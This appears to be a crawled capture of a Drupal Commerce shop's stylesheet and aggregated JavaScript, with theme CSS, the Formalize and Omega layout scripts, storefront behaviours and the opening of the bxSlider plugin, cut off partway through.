.bx-wrapper .bx-window,.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-window{height:374px !important;max-height:374px !important;max-width:657px;}.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-window,.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-window,.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-window{width:100%;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li{position:relative;max-height:374px;max-width:657px;margin:0 !important;padding:0 !important;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li{position:relative;width:100%;margin:0;padding:0;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li img,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li img,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li img{max-height:374px;max-width:657px;overflow:hidden;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li img,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li img,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing{background:none repeat scroll 0 0 #000000;border:0;position:absolute;bottom:10px;display:block;width:100%;max-width:657px;height:35px;left:0;padding-bottom:5px;color:#FFFFFF;z-index:5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content{display:block;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:300;height:35px;line-height:35px;padding:0;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em{display:inline;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;height:35px;line-height:35px;text-indent:5%;padding:0;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;bottom:20px;color:#FFFFFF;z-index:500;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager .pager-link,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager .pager-link,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager .pager-link{display:block;background:#999999;float:left;width:10px;height:10px;margin-left:3px;text-indent:100px;overflow:hidden;cursor:pointer;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-pager .current,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-pager .current,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-pager .current{background:#FFFFFF;}.region-content .view-filters{margin:0 0 2px 0;padding:0;}.region-content .view-filters .views-exposed-form{background:#7A786E;padding:0;margin:0;}.region-content .view-filters .views-exposed-form .views-exposed-widgets{padding:5px;margin:0;}.region-content .view-filters .views-exposed-form .views-exposed-widget{float:left;padding:0 1em 0 0;}.region-content .view-filters .views-exposed-form label{color:#2D2C29;padding:0;margin:0;}#views-exposed-form-dealers-page .views-exposed-form .views-exposed-widget{max-width:175px;}#views-exposed-form-dealers-page .views-exposed-form .views-submit-button{max-width:75px;}.view-collection-products{background:#7a786e;padding:10px;}.page-product-category-1 .view-collection-products,.page-product-category-2 .view-collection-products,.page-product-category-61 .view-collection-products{display:none;}.region-content .block-system-main .node-product-type{background:#7a786e;padding:0px;}.region-content .view-collection-taxonomy-term .view-content .item-list h3,.responsive-layout-mobile #section-content .region-content .node-product-type .container-24.grid-24.clearfix{display:none;}.responsive-layout-normal #section-content .region-content .node-product-type .related-products,.responsive-layout-narrow #section-content .region-content .node-product-type .related-products,.responsive-layout-mobile #section-content .region-content .node-product-type .related-products{display:block;background:#a29a86;clear:both;margin:8px;max-width:363px;width:100%;float:left;}.region-content .node-product-type .related-products h3{background:url(/sites/all/themes/caspian/images/bg-title-brown-dark.gif) no-repeat scroll right top #645744;color:#FFFFFF;font-family:Helvetica,Arial;font-size:16px;line-height:32px;margin:0;padding:0 0 0 10px;}.region-content .node-product-type .related-products .node-product-type-teaser{display:block;background:transparent;width:auto;padding:8px 0 8px 8px;float:left;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px 2px 0 0 !important;border:0 !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery img{border:1px solid #5B5B5B !important;}.responsive-layout-normal .region-content .node-product-type .related-products .node-product-type-teaser .grid-14,.responsive-layout-narrow .region-content .node-product-type .related-products .node-product-type-teaser .grid-14,.responsive-layout-mobile .region-content .node-product-type .related-products .node-product-type-teaser .grid-14{background:#FFFFFF;width:70px !important;height:70px;overflow:hidden;padding:0 !important;margin:0;}.region-content .node-product-type .related-products .node-product-type-teaser header,.region-content .node-product-type .related-products .node-product-type-teaser .grid-8,.region-content .node-product-type .related-products .node-product-type-teaser .grid-24,.region-content .node-product-type .related-products div.field-label{display:none;}.service-links{float:left;}.service-links ul{margin-left:0;padding:0;}.service-links ul li{width:60px;}.region-content .view-content .item-list .products-per-collection li.views-row{display:block;height:auto;margin:0;padding-bottom:10px;padding-right:0;width:auto;}.region-content .view-content .item-list .products-per-collection li.views-row .content div{width:auto;float:left;}.responsive-layout-mobile .region-content .view-content .item-list .products-per-collection li.views-row .content div{width:70%;float:left;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:147px;height:147px;overflow:hidden;float:left;margin-right:2px;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:25%;float:left;}.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .commerce-product-field-field-images{width:22%;float:left;}.region-content .view-collection-products .view-content .item-list .products-per-collection li header,.region-content .products-per-collection header .field-name-title-field{width:340px;float:left;padding:0;margin:0;background:#43423d;}.responsive-layout-narrow .region-content .view-collection-products .view-content .item-list .products-per-collection li header,.responsive-layout-mobile .region-content .view-collection-products .view-content .item-list .products-per-collection li header{width:70%;float:left;padding:0 10px;margin:0;background:#43423d;}.responsive-layout-narrow .region-content .products-per-collection header .field-name-title-field,.responsive-layout-mobile .region-content .products-per-collection header .field-name-title-field{padding:0 10px;margin:0;background:#43423d;text-align:left;}.region-content .view-collection-products .view-content .item-list .products-per-collection li header h2{width:auto;height:auto;padding:10px;margin:0;font-size:14px;line-height:16px;color:#FFFFFF !important;text-decoration:none !important;}.region-content .commerce-line-item-views-form .views-table a,.region-content .view-collection-products .view-content .item-list .products-per-collection li header h2 a{padding:10px 0;font-size:14px;line-height:16px;color:#FFFFFF !important;text-decoration:none !important;}.region-content .view-content .item-list .products-per-collection li.views-row .content .field-name-field-description{width:320px;height:91px;float:left;padding:10px;margin:0;background:#9a9891;color:#121212;}.responsive-layout-narrow .region-content .products-per-collection .field-name-field-description,.responsive-layout-mobile .region-content .products-per-collection .field-name-field-description{width:70%;height:auto !important;float:right;padding:10px;margin:0;background:#9a9891;color:#121212;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price{width:143px;float:left;padding:0;margin:0 0 0 2px;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price,.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .content div.field-commerce-price{width:100%;float:left;padding:0 10px;margin:0;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;text-align:left;}.region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row .field-commerce-price .field-name-commerce-price{width:auto;height:auto;padding:10px;margin:0;font-size:16px;line-height:16px;color:#ffd35d;}.responsive-layout-normal .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference{width:143px !important;height:111px;float:left;padding:0;margin:0 0 0 2px;background:#afa97b;}.responsive-layout-narrow .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference,.responsive-layout-mobile .region-content .view-collection-taxonomy-term .view-content .item-list .products-per-collection .field-type-commerce-product-reference{width:70%;height:111px;float:left;padding:0 10px;margin:0 0 0 22%;background:#9a9891;border-left:2px solid #7A786E;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart{background:transparent;padding-top:10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity{padding:0 2px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label:before{content:"Qty:";}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label{text-indent:10px;width:40px;overflow:hidden;}.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-extractors,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-caliber,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-series,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-radius,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-top,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-rear-serrations,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-front-serrations,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-rear-sight-cut,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-front-sight-cut,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-logos,.region-content .products-per-collection .attribute-widgets .form-item-attributes-field-ejection-port,.region-content .node-merchandise .attribute-widgets .form-item-attributes-field-size label{display:none;}.node-product-type .optionButton .form-button{background:#666666 !important;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:1px;padding:5px 10px 5px 10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit{background-color:#2698F2;background-image:url(/sites/all/themes/caspian/images/bg_add_to_cart.png);background-position:90% 50%;background-repeat:no-repeat;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:5px;padding:5px 50px 5px 10px;}.responsive-layout-normal .commerce-product-field #wrap{overflow:hidden;max-width:363px;max-height:363px;}.responsive-layout-narrow .commerce-product-field #wrap{overflow:hidden;max-width:275px;max-height:275px;}.responsive-layout-normal .region-content .block-system-main .node-product-type .grid-14{max-width:363px !important;padding:8px 0 8px 8px !important;margin:0 !important;float:left;}.responsive-layout-narrow .region-content .block-system-main .node-product-type .grid-14{max-width:275px !important;padding:8px 0 8px 8px !important;margin:0 !important;float:left;}.responsive-layout-normal .region-content .block-system-main .node-product-type .grid-8,.responsive-layout-narrow .region-content .block-system-main .node-product-type .grid-8{width:258px !important;max-width:258px !important;padding:8px 0 0 0 !important;margin:0 0 0 10px !important;float:left;}.responsive-layout-mobile .region-content .block-system-main .node-product-type .grid-8{width:auto !important;max-width:100% !important;padding:8px 0 0 0 !important;margin:0 0 0 10px !important;float:left;}.region-content .block-system-main .node-product-type .grid-8 header{display:block;width:100% !important;max-width:100%;float:left;padding:0;margin:0;background:#43423d;}.region-content .block-system-main .node-product-type .grid-8 header h2{width:auto;height:auto;padding:10px;margin:0;font-size:14px;line-height:16px;color:#FFFFFF;}.region-content .block-system-main .node-product-type .grid-8 .field-name-field-description{width:auto;float:left;padding:10px;margin:0;background:#9a9891;color:#121212;}.region-content .block-system-main .node-product-type .grid-8 .field-commerce-price{width:100%;float:left;padding:0;margin:8px 0 0 0;background:url(/sites/all/themes/caspian/images/bg-title-price.gif) no-repeat right top #43423d;}.region-content .block-system-main .node-product-type .grid-8 .field-commerce-price .field-name-commerce-price{width:100%;height:auto;padding:10px;margin:0;font-size:20px;line-height:20px;color:#ffd35d;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference{width:100%;float:left;padding:0 0 10px 0;margin:0 0 0 2px;background:#afa97b;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets{padding:5px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item{padding-bottom:5px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item label{max-width:120px;}.region-content .block-system-main .node-product-type .grid-8 .attribute-widgets .form-item select{max-width:125px;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart{background:transparent;padding-top:10px;}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label:before{content:"Qty:";}.region-content .block-system-main .node-product-type .grid-8 .field-type-commerce-product-reference form.commerce-add-to-cart .form-item-quantity label{text-indent:10px;width:40px;overflow:hidden;}.page-products .view-display-products{margin:0 0 0 5px;}.page-products .view-display-products li.views-row{display:inline;float:left;height:auto;margin:0;min-height:300px;padding-bottom:30px;padding-right:4px;width:158px;}.page-products .view-display-products li.views-row img{padding:5px;}.page-products .view-display-products .field-name-field-description{display:none;}.page-products .view-display-products li .content .field-name-commerce-price{color:#FFFF87;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:bold;}.page-products .view-display-products li:nth-child(3n+4){clear:right;float:left;}.region-content .node-product-type-search-results header{background:none !important;}.region-content .node-product-type-search-results header h3{width:auto;height:auto;padding:0;margin:0;}.region-content .node-product-type-search-results header h3 a{width:auto;height:auto;padding:0;margin:0;font-size:14px;line-height:16px;color:#FFFFFF;}.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .grid-14 .field-name-field-images img{margin:0;width:85% !important;}.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .grid-8{margin:0;width:140px !important;}.region-content .node-product-type-search-results header .field-label-hidden,.responsive-layout-normal .region-content .block-system-main .all-products .node-product-type-search-results .node-links{display:none;}.region-sidebar-first .block-facetapi{background:#43423d;margin:10px 0px 0px 0px;padding:0;}.region-sidebar-first .block-facetapi .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-facetapi ul{list-style-type:none;padding:0;margin:0 8px;}.region-sidebar-first .block-facetapi ul li{list-style-type:none;list-style-image:none;}.region-sidebar-first .block-facetapi ul li a{display:block;background:transparent;padding:2px 2px 0px 12px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-facetapi ul li.last a{border-bottom:0;padding-bottom:5px;}.region-sidebar-first .field_product_commerce_price_amount_decimal{min-height:100px;}.region-sidebar-first .search-api-ranges-widget input{color:#b8b3a3;}#search-api-ranges-block-slider-view-form .range-slider-box{width:80%;}.region-sidebar-first .block-facetapi ul.facetapi-facet-field-product-category li input{float:left;margin:6px 0 0 0;}#region-breadcrumb .pseudo-breadcrumb{background-color:#43423D;border:0 solid #D7D7D7;margin:20px 10px;padding:10px 21px 35px 5px;}.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#43423D;color:#FFFFFF;text-decoration:none;}.block-search-api-sorts .block-inner h2.block-title{display:inline;float:left;font-size:13px;line-height:15px;margin-right:5px;text-transform:uppercase;}.chzn-container{display:inline-block;font-size:13px;max-width:165px;position:relative;}#section-footer{background:none repeat scroll 0 0 #222222;margin:0 4px;padding:0;width:100%;max-width:897px;}#section-footer .zone-footer-wrapper{background:none;width:100%;max-width:897px;padding-bottom:36px;padding-top:10px;}.zone-footer-wrapper #zone-footer{position:relative;background:none;margin:0 auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #region-footer-first{display:block;position:relative;margin:0 auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #region-footer-second{display:block;position:relative;margin:10px auto;padding:0;width:100%;max-width:725px;}.zone-footer-wrapper #block-block-10{display:block;position:relative;margin:0 auto;padding:0;width:100%;max-width:265px;}.zone-footer-wrapper #block-block-10 p{display:inline;font-size:12px;line-height:29px;color:#7c7778;}.zone-footer-wrapper #block-block-10 p img{margin-left:8px;}.zone-footer-wrapper #block-menu-menu-footer-navigation{width:100%;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu{display:inline;list-style:none;width:100%;padding:0;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li{list-style:none;display:inline;border-right:1px solid #7c7778;padding:0 7px 0 5px;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li a{color:#7c7778;font-size:12px;}.zone-footer-wrapper #block-menu-menu-footer-navigation ul.menu li.last{list-style:none;display:inline;border-right:0px solid #7c7778;padding:0 5px;}h1#page-title{font-size:28px;font-weight:600;margin:0 0 0 10px;padding:0;text-transform:uppercase;}fieldset{border:0 none;padding:0.5em;}a.button{background:#666666 !important;border:0 none;border-radius:8px 8px 8px 8px;color:#FFFFFF !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:1px;padding:5px 10px 5px 10px;}.page-user .profile h3{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:auto;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}.page-user .tabs ul.primary li{margin:0;}.page-user .tabs ul.primary li a,.page-user .tabs ul.secondary li a,.page-user .user-information a{background:#666666 !important;border:0 none !important;border-radius:8px 8px 8px 8px;color:#ffffff !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;text-decoration:none !important;margin-left:0;margin-top:1px;padding:5px 10px 5px 10px;}.page-user-addressbook ul.action-links li a{background:none no-repeat scroll 0 0 #2698f2;border:0 none;border-radius:8px;color:#ffffff !important;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:normal;text-shadow:none !important;text-decoration:none !important;margin:0 10px 0 0;padding:10px 15px;}.page-user-addressbook ul.action-links{float:right;list-style:none outside none;margin:1.5em 0 2em 0.5em;}#commerce-addressbook-customer-profile-form fieldset{padding:0;}#commerce-addressbook-customer-profile-form .fieldset-legend{font-size:1.5em;font-weight:bold;padding-top:15px;display:block;}.page-user-addressbook .view-commerce-addressbook table{table-layout:fixed;}.page-user-addressbook .view-commerce-addressbook td .views-field{background-color:#e0dfdf;border:1px solid #d8d8d8;margin:0 5px 5px 0;padding:20px;position:relative;}ul.user-recent-orders,ul.user-recent-orders li{margin:0;padding:0;}.clear{clear:both;}#dealerSelect_chosen{display:none !important;}#toolbar{background:none repeat scroll 0 0 #666666;box-shadow:0 3px 20px #000000;color:#CCCCCC;font:small "Lucida Grande",Verdana,sans-serif;left:0;margin:0 -20px;padding:0 20px;position:fixed;right:0;top:0;z-index:10100;}body.toolbar #toolbar-home a span{background:url("/sites/all/themes/caspian/images/logo-sm.png") no-repeat scroll 0 0 transparent;display:block;margin:0;min-height:40px;text-indent:-9999px;width:130px;}#overlay-container,.overlay-modal-background,.overlay-element{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10000;}.overlay-active{z-index:10001;}td.views-field-operations-dropbutton .ctools-dropbutton-processed{position:relative;top:18px;}


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js
body_size: 200066
content:
/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
